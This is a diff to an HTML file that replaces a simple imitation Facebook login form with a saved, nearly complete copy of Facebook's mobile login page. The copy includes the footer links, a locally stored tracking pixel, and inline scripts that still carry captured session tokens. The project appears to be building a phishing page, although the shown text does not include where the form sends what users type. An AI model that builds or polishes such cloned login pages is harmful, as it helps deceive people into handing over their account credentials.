+                        name="bi_xrwh"
+                        value="-1650198048183390780"
+                      /><input type="hidden" id="scetoggle" />
+                      <div class="_xo8"></div>
+                      <noscript
+                        ><input type="hidden" name="_fb_noscript" value="true"
+                      /></noscript>
+                     </form>
+                      
+                    <div>
+                      <div class="_2pie _9omz">
+                        <div class="_52jj _9on1">
+                          <a
+                            class="_9on1"
+                            tabindex="0"
+                            href="https://facebook.com/recover/initiate/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjQ1MDk0OTI4LCJjYWxsc2l0ZV9pZCI6Mjg0Nzg1MTQ5MzQ1MzY5fQ%3D%3D&amp;c=https%3A%2F%2Fm.facebook.com%2F&amp;r&amp;cuid&amp;ars=facebook_login&amp;lwv=100&amp;refid=8"
+                            id="forgot-password-link"
+                            >Forgotten password?</a
+                          >
+                        </div>
+                      </div>
+                      <div style="padding-top: 42px">
+                        <div>
+                          <div>
+                            <div>
+                              <div
+                                id="login_reg_separator"
+                                class="_43mg _8qtf"
+                                data-sigil="login_reg_separator"
+                              >
+                                <span class="_43mh">or</span>
+                              </div>
+                              <div class="_52jj _5t3b" id="signup_button_area">
+                                <a
+                                  role="button"
+                                  class="_5t3c _28le btn btnS medBtn mfsm touchable"
+                                  id="signup-button"
+                                  href="https://facebook.com/reg-no-deeplink/?cid=103&amp;refid=8"
+                                  tabindex="0"
+                                  data-sigil="m_reg_button"
+                                  >Create New Account</a
+                                >
+                              </div>
+                            </div>
+                          </div>
+                          <div class="_2pie" style="text-align: center">
+                            <div>
+                              <div
+                                data-sigil="login_identify_step_element"
+                              ></div>
+                              <div class="other-links _8p_m">
+                                <ul class="_5pkb _55wp">
+                                  <li></li>
+                                </ul>
+                              </div>
+                            </div>
+                          </div>
+                        </div>
+                      </div>
+                    </div>
+                  </div>
+                </div>
+              </div>
             </div>
-            <div class="input-group">
-                <input type="password" name="password" placeholder="Password" required>
+          </div>
+          <div style="display: none"></div>
+          <span
+            ><img
+              src="./hsts-pixel.gif"
+              width="0"
+              height="0"
+              style="display: none"
+          /></span>
+          <div class="_55wr _5ui2" data-sigil="m_login_footer">
+            <div class="_5dpw">
+              <div
+                class="_5ui3"
+                data-nocookies="1"
+                id="locale-selector"
+                data-sigil="language_selector marea"
+              >
+                <div class="_7om2">
+                  <div class="_4g34">
+                    <span class="_52jc _52j9 _52jh _3ztb">English (UK)</span>
+                    <div class="_3ztc">
+                      <span class="_52jc"
+                        ><a
+                          href="https://facebook.com/intl/save_locale/?loc=as_IN&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8"
+                          data-ajaxify-href="https://facebook.com/intl/save_locale/?loc=as_IN&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8"
+                          data-method="post"
+                          data-sigil="ajaxify"
+                          >অসমীয়া</a
+                        ></span
+                      >
+                    </div>
+                    <div class="_3ztc">
+                      <span class="_52jc"
+                        ><a
+                          href="https://facebook.com/intl/save_locale/?loc=ne_NP&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8"
+                          data-ajaxify-href="https://facebook.com/intl/save_locale/?loc=ne_NP&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8"
+                          data-method="post"
+                          data-sigil="ajaxify"
+                          >नेपाली</a
+                        ></span
+                      >
+                    </div>
+                    <div class="_3ztc">
+                      <span class="_52jc"
+                        ><a
+                          href="https://facebook.com/intl/save_locale/?loc=pt_BR&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8"
+                          data-ajaxify-href="https://facebook.com/intl/save_locale/?loc=pt_BR&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8"
+                          data-method="post"
+                          data-sigil="ajaxify"
+                          >Português (Brasil)</a
+                        ></span
+                      >
+                    </div>
+                  </div>
+                  <div class="_4g34">
+                    <div class="_3ztc">
+                      <span class="_52jc"
+                        ><a
+                          href="https://facebook.com/intl/save_locale/?loc=bn_IN&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8"
+                          data-ajaxify-href="https://facebook.com/intl/save_locale/?loc=bn_IN&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8"
+                          data-method="post"
+                          data-sigil="ajaxify"
+                          >বাংলা</a
+                        ></span
+                      >
+                    </div>
+                    <div class="_3ztc">
+                      <span class="_52jc"
+                        ><a
+                          href="https://facebook.com/intl/save_locale/?loc=hi_IN&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8"
+                          data-ajaxify-href="https://facebook.com/intl/save_locale/?loc=hi_IN&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8"
+                          data-method="post"
+                          data-sigil="ajaxify"
+                          >हिन्दी</a
+                        ></span
+                      >
+                    </div>
+                    <div class="_3ztc">
+                      <span class="_52jc"
+                        ><a
+                          href="https://facebook.com/intl/save_locale/?loc=es_LA&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8"
+                          data-ajaxify-href="https://facebook.com/intl/save_locale/?loc=es_LA&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8"
+                          data-method="post"
+                          data-sigil="ajaxify"
+                          >Español</a
+                        ></span
+                      >
+                    </div>
+                    <a
+                      href="https://facebook.com/language/?next_uri=https%3A%2F%2Fm.facebook.com%2F&amp;refid=8"
+                      ><div
+                        class="_3j87 _1rrd _3ztd"
+                        aria-label="Complete list of languages"
+                        data-sigil="more_language"
+                      >
+                        <i class="img sp_hXwjxxRp6sw_1_5x sx_8ad453"></i></div
+                    ></a>
+                  </div>
+                </div>
+              </div>
+              <div class="_5ui4">
+                <div class="_96qv _9a0a">
+                  <a
+                    href="https://about.facebook.com/?refid=8"
+                    class="_96qw"
+                    title="Read our blog, discover the resource centre and find job opportunities."
+                    >About</a
+                  ><span aria-hidden="true"> · </span
+                  ><a
+                    href="https://facebook.com/help/?ref=pf&amp;refid=8"
+                    class="_96qw"
+                    title="Visit our Help Centre."
+                    >Help</a
+                  ><span aria-hidden="true"> · </span
+                  ><span class="_96qw" id="u_0_5_ah">More</span>
+                </div>
+                <div class="_96qv" style="display: none" id="u_0_6_8B">
+                  <a
+                    href="https://messenger.com/"
+                    title="Take a look at Messenger."
+                    class="_96qw"
+                    >Messenger</a
+                  ><a
+                    href="https://facebook.com/lite/?refid=8"
+                    title="Facebook Lite for Android."
+                    class="_96qw"
+                    >Facebook Lite</a
+                  ><a
+                    href="https://m.facebook.com/watch/?refid=8"
+                    title="Browse our Watch videos."
+                    class="_96qw"
+                    >Watch</a
+                  ><a
+                    href="https://facebook.com/places/?refid=8"
+                    title="Take a look at popular places on Facebook."
+                    class="_96qw"
+                    >Places</a
+                  ><a
+                    href="https://facebook.com/games/?refid=8"
+                    title="Check out Facebook games."
+                    class="_96qw"
+                    >Games</a
+                  ><a
+                    href="https://facebook.com/marketplace/?refid=8"
+                    title="Buy and sell on Facebook Marketplace."
+                    class="_96qw"
+                    >Marketplace</a
+                  ><a
+                    href="https://pay.facebook.com/?refid=8"
+                    title="Learn more about Facebook Pay"
+                    target="_blank"
+                    class="_96qw"
+                    >Facebook Pay</a
+                  ><a
+                    href="https://www.oculus.com/"
+                    title="Learn more about Oculus"
+                    target="_blank"
+                    class="_96qw"
+                    >Oculus</a
+                  ><a
+                    href="https://portal.facebook.com/?refid=8"
+                    title="Learn more about Facebook Portal"
+                    target="_blank"
+                    class="_96qw"
+                    >Portal</a
+                  ><a
+                    href="https://lm.facebook.com/l.php?u=https%3A%2F%2Fwww.instagram.com%2F&amp;h=AT3q1KOVdNNW2fRs0wun0KBGwuhQjWftomvC45U7wCfjOxlqfEp99sHmq8HrrbXLqzA0O7d_q37E4UyydZ20fevuW3s8ztqEHZrtvg7esnvtsIErzEcnYjaN9EYnbSrOhzFuoOxNajUEXJvQRC_1"
+                    title="Take a look at Instagram"
+                    target="_blank"
+                    class="_96qw"
+                    rel="noopener"
+                    data-sigil="MLynx_asynclazy"
+                    >Instagram</a
+                  ><a
+                    href="https://www.bulletin.com/"
+                    title="Take a look at Bulletin newsletter"
+                    class="_96qw"
+                    >Bulletin</a
+                  ><a
+                    href="https://facebook.com/local/lists/245019872666104/?refid=8"
+                    title="Browse our Local Lists directory."
+                    class="_96qw"
+                    >Local</a
+                  ><a
+                    href="https://facebook.com/fundraisers/?refid=8"
+                    title="Donate to worthy causes."
+                    class="_96qw"
+                    >Fundraisers</a
+                  ><a
+                    href="https://facebook.com/biz/directory/?refid=8"
+                    title="Browse our Facebook Services directory."
+                    class="_96qw"
+                    >Services</a
+                  ><a
+                    href="https://developers.facebook.com/?ref=pf&amp;refid=8"
+                    title="Develop on our platform."
+                    class="_96qw"
+                    >Developers</a
+                  ><a
+                    href="https://facebook.com/careers/?ref=pf&amp;refid=8"
+                    title="Make your next career move to our brilliant company."
+                    class="_96qw"
+                    >Careers</a
+                  ><a
+                    href="https://facebook.com/privacy/explanation?refid=8"
+                    title="Learn about your privacy and Facebook."
+                    class="_96qw"
+                    >Privacy</a
+                  ><a
+                    href="https://facebook.com/groups/explore/?refid=8"
+                    title="Explore our groups."
+                    class="_96qw"
+                    >Groups</a
+                  >
+                </div>
+                <span class="mfss fcg">Facebook Inc.</span>
+              </div>
             </div>
-            <button type="submit" class="login-btn">Log In</button>
-            <a href="#" class="forgot-link">Forgotten password?</a>
-            <div class="divider"></div>
-            <a href="#" class="create-btn">Create new account</a>
-        </form>
+          </div>
+        </div>
+        <div class=""></div>
+        <div
+          class="viewportArea _2v9s"
+          style="display: none"
+          id="u_0_7_pi"
+          data-sigil="marea"
+        >
+          <div class="_5vsg" id="u_0_8_Yd"></div>
+          <div class="_5vsh" id="u_0_9_Wk"></div>
+          <div class="_5v5d fcg">
+            <div
+              class="_2so _2sq _2ss img _50cg"
+              data-animtype="1"
+              data-sigil="m-loading-indicator-animate m-loading-indicator-root"
+            ></div>
+            Loading...
+          </div>
+        </div>
+        <div
+          class="viewportArea aclb"
+          id="mErrorView"
+          style="display: none"
+          data-sigil="marea"
+        >
+          <div class="container">
+            <div class="image"></div>
+            <div class="message" data-sigil="error-message"></div>
+            <a class="link" data-sigil="MPageError:retry">Try Again</a>
+          </div>
+        </div>
+      </div>
     </div>
-    <div class="footer">English (UK) · English (US) · 中文(简体) · More...</div>
-</body>
-</html>+    <div id="static_templates">
+      <div class="mDialog" id="modalDialog" style="display: none">
+        <div
+          class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled"
+          id="mDialogHeader"
+        >
+          <div class="_7om2 _52we">
+            <div class="_5s61">
+              <div class="_52z7">
+                <button
+                  type="submit"
+                  value="Cancel"
+                  class="cancelButton btn btnD bgb mfss touchable"
+                  id="u_0_b_iy"
+                  data-sigil="dialog-cancel-button"
+                >
+                  Cancel</button
+                ><button
+                  type="submit"
+                  value="Back"
+                  class="backButton btn btnI bgb mfss touchable iconOnly"
+                  aria-label="Back"
+                  id="u_0_c_Tb"
+                  data-sigil="dialog-back-button"
+                >
+                  <i
+                    class="img sp_hXwjxxRp6sw_1_5x sx_030478"
+                    style="margin-top: 2px"
+                  ></i>
+                </button>
+              </div>
+            </div>
+            <div class="_4g34">
+              <div class="_52z6">
+                <div
+                  class="_50l4 mfsl fcw"
+                  id="m-future-page-header-title"
+                  role="heading"
+                  tabindex="0"
+                  data-sigil="m-dialog-header-title dialog-title"
+                >
+                  Loading...
+                </div>
+              </div>
+            </div>
+            <div class="_5s61">
+              <div class="_52z8" id="modalDialogHeaderButtons"></div>
+            </div>
+          </div>
+        </div>
+        <div class="modalDialogView" id="modalDialogView"></div>
+        <div class="_5v5d _5v5e fcg" id="dialogSpinner">
+          <div
+            class="_2so _2sq _2ss img _50cg"
+            data-animtype="1"
+            id="u_0_a_+v"
+            data-sigil="m-loading-indicator-animate m-loading-indicator-root"
+          ></div>
+          Loading...
+        </div>
+      </div>
+    </div>
+    <script
+      id="u_0_j_li"
+      crossorigin="anonymous"
+      src="https://static.xx.fbcdn.net/rsrc.php/v3imlz4/yx/l/en_GB/7h7eltYM2yJ.js?_nc_x=Ij3Wp8lg5Kz"
+      data-bootloader-hash="rSSg6U2"
+      nonce="htOXv5tP"
+    ></script>
+    <script id="u_0_k_sz" nonce="htOXv5tP">
+      requireLazy(["HasteSupportData"], function (m) {
+        m.handle({
+          gkxData: {
+            5241: { result: true, hash: "AT7o1bCQPGpf3ShEoyo" },
+            676920: { result: false, hash: "AT497IX4gOFG8gZezXY" },
+            708253: { result: false, hash: "AT5n4hBL3YTMnQWta_s" },
+            996940: { result: false, hash: "AT7opYuEGy3sjG1avBY" },
+            1263340: { result: false, hash: "AT5bwizWgDaFQudmBeM" },
+          },
+        });
+      });
+      requireLazy(
+        ["TimeSliceImpl", "ServerJS"],
+        function (TimeSlice, ServerJS) {
+          new ServerJS().handle({
+            define: [
+              [
+                "CometPersistQueryParams",
+                [],
+                { relative: {}, domain: {} },
+                6231,
+              ],
+              [
+                "BigPipeExperiments",
+                [],
+                {
+                  link_images_to_pagelets: false,
+                  enable_bigpipe_plugins: false,
+                },
+                907,
+              ],
+              [
+                "BootloaderConfig",
+                [],
+                {
+                  deferBootloads: false,
+                  jsRetries: [200, 500],
+                  jsRetryAbortNum: 2,
+                  jsRetryAbortTime: 5,
+                  silentDups: false,
+                  hypStep4: false,
+                  phdOn: false,
+                  btCutoffIndex: 605,
+                },
+                329,
+              ],
+              [
+                "CSSLoaderConfig",
+                [],
+                {
+                  timeout: 5000,
+                  modulePrefix: "BLCSS:",
+                  loadEventSupported: true,
+                },
+                619,
+              ],
+              ["CurrentCommunityInitialData", [], {}, 490],
+              [
+                "CurrentUserInitialData",
+                [],
+                {
+                  ACCOUNT_ID: "0",
+                  USER_ID: "0",
+                  NAME: "",
+                  SHORT_NAME: null,
+                  IS_BUSINESS_PERSON_ACCOUNT: false,
+                  HAS_SECONDARY_BUSINESS_PERSON: false,
+                  IS_FACEBOOK_WORK_ACCOUNT: false,
+                  IS_MESSENGER_ONLY_USER: false,
+                  IS_DEACTIVATED_ALLOWED_ON_MESSENGER: false,
+                  IS_MESSENGER_CALL_GUEST_USER: false,
+                  IS_WORK_MESSENGER_CALL_GUEST_USER: false,
+                  APP_ID: "412378670482",
+                  IS_BUSINESS_DOMAIN: false,
+                },
+                270,
+              ],
+              ["ErrorDebugHooks", [], { SnapShotHook: null }, 185],
+              ["ISB", [], {}, 330],
+              ["LSD", [], { token: "AVrqJpyOZ5I" }, 323],
+              [
+                "MRequestConfig",
+                [],
+                {
+                  dtsg: {
+                    token: "AQHNg5oMxd_4maA:0:0",
+                    valid_for: 86400,
+                    expire: 1645181329,
+                  },
+                  dtsg_ag: {
+                    token:
+                      "AQy4B6EoWZCCmaCOz-hf-rFMFOmTq-MHslkSBiHKr1HjraZ7:0:0",
+                    valid_for: 604800,
+                    expire: 1645699729,
+                  },
+                  lsd: "AVrqJpyOZ5I",
+                  checkResponseOrigin: true,
+                  checkResponseToken: true,
+                  cleanFinishedRequest: false,
+                  cleanFinishedPrefetchRequests: false,
+                  ajaxResponseToken: {
+                    secret: "tUb3SsTN8gTSNcYwOycLHXL7GF0tmRxt",
+                    encrypted:
+                      "AYn69rkpjv1EE59-QHPKetYMRBqsPAxptt7mEOX_XRt3t0Adj22-eeW8usrvd4heCqrv3mMaeABRmzxJYZc2cw4liTCKYXT968DWhfqye0bViA",
+                  },
+                },
+                51,
+              ],
+              [
+                "ServerNonce",
+                [],
+                { ServerNonce: "sJqACyyZIYxxkwOodLLptE" },
+                141,
+              ],
+              [
+                "SiteData",
+                [],
+                {
+                  server_revision: 1005083598,
+                  client_revision: 1005083598,
+                  tier: "",
+                  push_phase: "C3",
+                  pkg_cohort: "BP:mtouch_pkg",
+                  haste_session: "19040.BP:mtouch_pkg.2.0.0.0.",
+                  pr: 1.5,
+                  haste_site: "mobile",
+                  be_one_ahead: false,
+                  is_rtl: false,
+                  is_comet: false,
+                  is_experimental_tier: false,
+                  is_jit_warmed_up: true,
+                  hsi: "7065628919191613740-0",
+                  semr_host_bucket: "5",
+                  bl_hash_version: 2,
+                  skip_rd_bl: true,
+                  comet_env: 0,
+                  spin: 0,
+                  __spin_r: 1005083598,
+                  __spin_b: "trunk",
+                  __spin_t: 1645094928,
+                  vip: "157.240.228.35",
+                },
+                317,
+              ],
+              [
+                "SprinkleConfig",
+                [],
+                { param_name: "jazoest", version: 2, should_randomize: false },
+                2111,
+              ],
+              [
+                "PromiseUsePolyfillSetImmediateGK",
+                [],
+                { www_always_use_polyfill_setimmediate: false },
+                2190,
+              ],
+              [
+                "KSConfig",
+                [],
+                {
+                  killed: {
+                    __set: [
+                      "MOBILIZER_SELF_SERVE_OWNERSHIP_RESOLVER",
+                      "MLHUB_FLOW_AUTOREFRESH_SEARCH",
+                      "NEKO_DISABLE_CREATE_FOR_SAP",
+                      "EO_DISABLE_SYSTEM_SERIAL_NUMBER_FREE_TYPING_IN_CPE_NON_CLIENT",
+                      "MOBILITY_KILL_OLD_VISIBILITY_POSITION_SETTING",
+                      "WORKPLACE_DISPLAY_TEXT_EVIDENCE_REPORTING",
+                      "BUSINESS_INVITE_FLOW_WITH_SELLER_PROFILE",
+                      "BUY_AT_UI_LINE_DELETE",
+                      "BUSINESS_GRAPH_SETTING_APP_ASSIGNED_USERS_NEW_API",
+                      "BUSINESS_GRAPH_SETTING_BU_ASSIGNED_USERS_NEW_API",
+                      "BUSINESS_GRAPH_SETTING_ESG_ASSIGNED_USERS_NEW_API",
+                      "BUSINESS_GRAPH_SETTING_PRODUCT_CATALOG_ASSIGNED_USERS_NEW_API",
+                      "BUSINESS_GRAPH_SETTING_SESG_ASSIGNED_USERS_NEW_API",
+                      "BUSINESS_GRAPH_SETTING_WABA_ASSIGNED_USERS_NEW_API",
+                      "ADS_PLACEMENT_FIX_PUBLISHER_PLATFORMS_MUTATION",
+                      "FORCE_FETCH_BOOSTED_COMPONENT_AFTER_ADS_CREATION",
+                      "VIDEO_DIMENSIONS_FROM_PLAYER_IN_UPLOAD_DIALOG",
+                      "SNIVY_GROUP_BY_EVENT_TRACE_ID_AND_NAME",
+                      "ADS_STORE_VISITS_METRICS_DEPRECATION",
+                      "DYNAMIC_ADS_SET_CATALOG_AND_PRODUCT_SET_TOGETHER",
+                      "AD_DRAFT_ENABLE_SYNCRHONOUS_FRAGMENT_VALIDATION",
+                      "NEKO_ENABLE_RESET_SAP_FOR_CREATE_AD_SET_CONTEXTUAL",
+                      "SEPARATE_MESSAGING_COMACTIVITY_PAGE_PERMS",
+                      "LAB_NET_NEW_UI_RELEASE",
+                      "POCKET_MONSTERS_CREATE",
+                      "POCKET_MONSTERS_DELETE",
+                      "SRT_BANZAI_SRT_CORE_LOGGER",
+                      "SRT_BANZAI_SRT_MAIN_LOGGER",
+                      "WORKPLACE_PLATFORM_SECURE_APPS_MAILBOXES",
+                      "POCKET_MONSTERS_UPDATE_NAME",
+                      "IC_DISABLE_MERGE_TOOL_FEED_CHECK_FOR_REPLACE_SCHEDULE",
+                      "ADS_EPD_IMPACTED_ADVERTISER_MIGRATE_XCONTROLLER",
+                      "RECRUITING_CANDIDATE_PORTAL_ACCOUNT_DELETION_CARD",
+                    ],
+                  },
+                  ko: {
+                    __set: [
+                      "8H4bQmEiuLT",
+                      "3OsLvnSHNTt",
+                      "1G7wJ6bJt9K",
+                      "9NpkGYwzrPG",
+                      "3oh5Mw86USj",
+                      "8NAceEy9JZo",
+                      "7FOIzos6XJX",
+                      "rf8JEPGgOi",
+                      "4j36SVzvP3w",
+                      "4NSq3ZC4ScE",
+                      "53gCxKq281G",
+                      "3yzzwBY7Npj",
+                      "1onzIv0jH6H",
+                      "8PlKuowafe8",
+                      "1ntjZ2zgf03",
+                      "4SIH2GRVX5W",
+                      "2dhqRnqXGLQ",
+                      "2WgiNOrHVuC",
+                      "amKHb4Cw4WI",
+                      "5mNEXob0nTj",
+                      "8rDvN9vWdAK",
+                      "9cL5o2kjfZo",
+                      "5BdzWGmfvrA",
+                      "DDZhogI19W",
+                      "acrJTh9WGdp",
+                      "1oOE64fL4wO",
+                      "9Gd8qgRxn8z",
+                      "MPMaqnqZ9c",
+                      "5XCz1h9Iaw3",
+                      "7r6mSP7ofr2",
+                      "6DGPLrRdyts",
+                      "aWxCyi1sEC7",
+                      "9kCSDzzr8fu",
+                    ],
+                  },
+                },
+                2580,
+              ],
+              [
+                "JSErrorLoggingConfig",
+                [],
+                {
+                  appId: 412378670482,
+                  extra: [],
+                  reportInterval: 50,
+                  sampleWeight: null,
+                  sampleWeightKey: "__jssesw",
+                  projectBlocklist: [],
+                },
+                2776,
+              ],
+              [
+                "ImmediateImplementationExperiments",
+                [],
+                { prefer_message_channel: true },
+                3419,
+              ],
+              [
+                "UriNeedRawQuerySVConfig",
+                [],
+                {
+                  uris: [
+                    "dms.netmng.com",
+                    "doubleclick.net",
+                    "r.msn.com",
+                    "watchit.sky.com",
+                    "graphite.instagram.com",
+                    "www.kfc.co.th",
+                    "learn.pantheon.io",
+                    "www.landmarkshops.in",
+                    "www.ncl.com",
+                    "s0.wp.com",
+                    "www.tatacliq.com",
+                    "bs.serving-sys.com",
+                    "kohls.com",
+                    "lazada.co.th",
+                    "xg4ken.com",
+                    "technopark.ru",
+                    "officedepot.com.mx",
+                    "bestbuy.com.mx",
+                    "booking.com",
+                    "nibio.no",
+                  ],
+                },
+                3871,
+              ],
+              ["RunGatingConfig", [], { shouldUseBrowserUnload: true }, 3914],
+              [
+                "InitialCookieConsent",
+                [],
+                {
+                  deferCookies: false,
+                  initialConsent: { __set: [1, 2] },
+                  noCookies: false,
+                  shouldShowCookieBanner: false,
+                },
+                4328,
+              ],
+              [
+                "TrustedTypesConfig",
+                [],
+                { useTrustedTypes: false, reportOnly: false },
+                4548,
+              ],
+              [
+                "WebConnectionClassServerGuess",
+                [],
+                { connectionClass: "GOOD" },
+                4705,
+              ],
+              [
+                "BootloaderEndpointConfig",
+                [],
+                {
+                  debugNoBatching: false,
+                  endpointURI:
+                    "https:\/\/m.facebook.com\/ajax\/bootloader-endpoint\/",
+                },
+                5094,
+              ],
+              [
+                "CookieConsentIFrameConfig",
+                [],
+                {
+                  consent_param:
+                    "FQAREhIA.ARaMto1A1euiQj0ukCbTWIv0qqFMADGTI4Nf1gD6RY1w5h3a",
+                  allowlisted_iframes: [],
+                },
+                5540,
+              ],
+              [
+                "cr:696703",
+                [],
+                {
+                  __rc: [
+                    null,
+                    "Aa0OQc2N6bqvlFd9dovb9Ztg38nEsoF2zaCvBr-eTPI7OYRT7enA6oFy3XMivtVoRpl5eUpZjq07T95Zqe4dPnirFpw",
+                  ],
+                },
+                -1,
+              ],
+              [
+                "cr:717822",
+                ["TimeSliceImpl"],
+                {
+                  __rc: [
+                    "TimeSliceImpl",
+                    "Aa0OQc2N6bqvlFd9dovb9Ztg38nEsoF2zaCvBr-eTPI7OYRT7enA6oFy3XMivtVoRpl5eUpZjq07T95Zqe4dPnirFpw",
+                  ],
+                },
+                -1,
+              ],
+              [
+                "cr:729414",
+                [],
+                {
+                  __rc: [
+                    null,
+                    "Aa3aBivVu7GLxnGxm75jyIMWYS_ivfpyeW8wYlIzBiza7XWEp3FhSeKRJ8LZAdPkj6ucaSvHs3EiqXwWC4WxlIUr",
+                  ],
+                },
+                -1,
+              ],
+            ],
+            require: [
+              ["MPrelude"],
+              ["VisualCompletionGating"],
+              [
+                "RequireDeferredReference",
+                "unblock",
+                [],
+                [["VisualCompletionGating"], "sd"],
+              ],
+              [
+                "RequireDeferredReference",
+                "unblock",
+                [],
+                [["VisualCompletionGating"], "css"],
+              ],
+            ],
+          });
+        }
+      );
+    </script>
+    <script>
+      now_inl = (function () {
+        var p = window.performance;
+        return p && p.now && p.timing && p.timing.navigationStart
+          ? function () {
+              return p.now() + p.timing.navigationStart;
+            }
+          : function () {
+              return new Date().getTime();
+            };
+      })();
+      window.__bigPipeFR = now_inl();
+    </script>
+    <link
+      rel="preload"
+      href="https://static.xx.fbcdn.net/rsrc.php/v3/yR/l/0,cross/kkyLGbyp9NX.css?_nc_x=Ij3Wp8lg5Kz"
+      as="style"
+      crossorigin="anonymous"
+    />
+    <link
+      rel="preload"
+      href="https://static.xx.fbcdn.net/rsrc.php/v3/yC/l/0,cross/aktAT6r-inm.css?_nc_x=Ij3Wp8lg5Kz"
+      as="style"
+      crossorigin="anonymous"
+    />
+    <link
+      rel="preload"
+      href="https://static.xx.fbcdn.net/rsrc.php/v3/yW/r/Acb2WBg1OPJ.js?_nc_x=Ij3Wp8lg5Kz"
+      as="script"
+      crossorigin="anonymous"
+      nonce="htOXv5tP"
+    />
+    <link
+      rel="preload"
+      href="https://static.xx.fbcdn.net/rsrc.php/v3/yl/r/gQXCqyYfa9n.js?_nc_x=Ij3Wp8lg5Kz"
+      as="script"
+      crossorigin="anonymous"
+      nonce="htOXv5tP"
+    />
+    <link
+      rel="preload"
+      href="https://static.xx.fbcdn.net/rsrc.php/v3imlz4/yx/l/en_GB/7h7eltYM2yJ.js?_nc_x=Ij3Wp8lg5Kz"
+      as="script"
+      crossorigin="anonymous"
+      nonce="htOXv5tP"
+    />
+    <link
+      rel="preload"
+      href="https://static.xx.fbcdn.net/rsrc.php/v3/yV/l/0,cross/JSkF6PDP_-u.css?_nc_x=Ij3Wp8lg5Kz"
+      as="style"
+      crossorigin="anonymous"
+    />
+    <link
+      rel="preload"
+      href="https://static.xx.fbcdn.net/rsrc.php/v3/yG/l/0,cross/Z0lvzk8hKg6.css?_nc_x=Ij3Wp8lg5Kz"
+      as="style"
+      crossorigin="anonymous"
+    />
+    <link
+      rel="preload"
+      href="https://static.xx.fbcdn.net/rsrc.php/v3/yO/r/zhzi8IsbkFt.js?_nc_x=Ij3Wp8lg5Kz"
+      as="script"
+      crossorigin="anonymous"
+      nonce="htOXv5tP"
+    />
+    <link
+      rel="preload"
+      href="https://static.xx.fbcdn.net/rsrc.php/v3/yB/r/2jr_tFUjDMy.js?_nc_x=Ij3Wp8lg5Kz"
+      as="script"
+      crossorigin="anonymous"
+      nonce="htOXv5tP"
+    />
+    <link
+      rel="preload"
+      href="https://static.xx.fbcdn.net/rsrc.php/v3/yy/r/6GjO9u0EGU3.js?_nc_x=Ij3Wp8lg5Kz"
+      as="script"
+      crossorigin="anonymous"
+      nonce="htOXv5tP"
+    />
+    <script>
+      window.__bigPipeCtor = now_inl();
+      requireLazy(["BigPipe"], function (BigPipe) {
+        define("__bigPipe", [], (window.bigPipe = new BigPipe({
+          forceFinish: true,
+          config: {
+            flush_pagelets_asap: true,
+            dispatch_pagelet_replayable_actions: false,
+          },
+        })));
+      });
+    </script>
+    <script nonce="htOXv5tP">
+      (function () {
+        var n = now_inl();
+        requireLazy(["__bigPipe"], function (bigPipe) {
+          bigPipe.beforePageletArrive("first_response", n);
+        });
+      })();
+    </script>
+    <script nonce="htOXv5tP">
+      requireLazy(["__bigPipe"], function (bigPipe) {
+        bigPipe.onPageletArrive({
+          displayResources: [
+            "MoYpVB9",
+            "0rWB4c7",
+            "V7S7y8z",
+            "HeTjZuF",
+            "rSSg6U2",
+            "L+EZvmW",
+            "M9i/bZy",
+            "pci3ehS",
+            "bJ922yg",
+            "pzotvyr",
+          ],
+          id: "first_response",
+          phase: 0,
+          last_in_phase: true,
+          tti_phase: 0,
+          all_phases: [63],
+          jsmods: {
+            define: [
+              ["CookieDomain", [], { domain: "facebook.com" }, 6421],
+              [
+                "CookieCoreConfig",
+                [],
+                {
+                  c_user: {},
+                  cppo: { t: 86400 },
+                  dpr: { t: 604800 },
+                  fbl_ci: { t: 31536000 },
+                  fbl_cs: { t: 31536000 },
+                  fbl_st: { t: 31536000 },
+                  i_user: {},
+                  locale: { t: 604800 },
+                  m_pixel_ratio: { t: 604800 },
+                  noscript: {},
+                  presence: { t: 2592000 },
+                  sfau: {},
+                  usida: {},
+                  vpd: { t: 5184000 },
+                  wd: { t: 604800 },
+                  "x-referer": {},
+                  "x-src": { t: 1 },
+                },
+                2104,
+              ],
+              ["FbtQTOverrides", [], { overrides: {} }, 551],
+              [
+                "FbtResultGK",
+                [],
+                { shouldReturnFbtResult: true, inlineMode: "NO_INLINE" },
+                876,
+              ],
+              [
+                "IntlPhonologicalRules",
+                [],
+                {
+                  meta: { "https://facebook.com/_B/": "([.,!?\\s]|^)", "https://facebook.com/_E/": "([.,!?\\s]|$)" },
+                  patterns: {
+                    "https://facebook.com/\u0001(.*)('|&#039;)s\u0001(?:'|&#039;)s(.*)/":
+                      "\u0001$1$2s\u0001$3",
+                    "https://facebook.com/_\u0001([^\u0001]*)\u0001/": "javascript",
+                  },
+                },
+                1496,
+              ],
+              [
+                "IntlViewerContext",
+                [],
+                { GENDER: 3, regionalLocale: null },
+                772,
+              ],
+              [
+                "MJSEnvironment",
+                [],
+                {
+                  IS_APPLE_WEBKIT_IOS: false,
+                  IS_TABLET: true,
+                  IS_ANDROID: true,
+                  IS_CHROME: true,
+                  IS_FIREFOX: false,
+                  IS_WINDOWS_PHONE: false,
+                  IS_SAMSUNG_DEVICE: false,
+                  OS_VERSION: 8.1,
+                  PIXEL_RATIO: 1.3312500715256,
+                  BROWSER_NAME: "Chrome Desktop",
+                },
+                46,
+              ],
